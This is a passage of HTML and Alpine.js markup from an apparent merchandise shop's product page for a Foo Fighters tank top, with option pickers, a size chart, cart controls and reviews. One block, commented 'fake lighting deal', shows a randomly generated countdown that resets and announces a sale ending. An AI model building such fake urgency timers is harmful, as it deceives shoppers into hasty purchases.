tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2025-07-22T00:44:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":46,"collection_id":124,"position":1,"created_at":"2024-12-26T04:09:00.000000Z","updated_at":"2024-12-26T04:09:00.000000Z"},"ancestors":[{"id":73,"collection_group_id":1,"_lft":103,"_rgt":112,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Workout Gear","fr":"Foo Fighters \u00c9quipement d\u0027entra\u00eenement","de":"Foo Fighters Workout Getriebe","es":"Foo Fighters Equipo de entrenamiento","ja":"Foo Fighters \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2","ko":"Foo Fighters \uc6b4\ub3d9 \uc7a5\uce58","it":"Foo Fighters Gear di lavoro","nl":"Foo Fighters Werktuig","pt":"Foo Fighters Equipamento de treino"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:00.000000Z","updated_at":"2025-07-19T22:33:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"foo-fighters-workout-gear","default":true,"created_at":"2024-12-26T04:08:00.000000Z","updated_at":"2024-12-26T04:08:00.000000Z"}},{"id":124,"collection_group_id":1,"_lft":110,"_rgt":111,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Tank Tops","fr":"Foo Fighters Hauts-citernes","de":"Foo Fighters Tank Tops","es":"Foo Fighters Tops de tanque","ja":"Foo Fighters \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Foo Fighters \ud0f1\ud06c \ud0d1","it":"Foo Fighters Top serbatoio","nl":"Foo Fighters Tanktops","pt":"Foo Fighters Topo do tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2025-07-22T00:44:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":124,"slug":"foo-fighters-tank-tops","default":true,"created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2024-12-26T04:08:02.000000Z"}}],"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":124,"slug":"foo-fighters-tank-tops","default":true,"created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2024-12-26T04:08:02.000000Z"}}],"default_url":{"id":183,"language_id":1,"element_type":"product","element_id":46,"slug":"foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405","default":true,"created_at":"2024-12-26T04:09:00.000000Z","updated_at":"2024-12-26T04:09:00.000000Z"},"variants":[{"id":46,"product_id":46,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FFIGHTER38524","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:09:04.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://foo-fighters.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that’s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FFIGHTER38524</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops">Foo Fighters Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 25, 2024</div>
                        <p class="mt-2 text-sm">Great Foo Fighters tank for the price. I&#039;m impressed!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 21, 2024</div>
                        <p class="mt-2 text-sm">The quality and performance of this product are exceptional; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
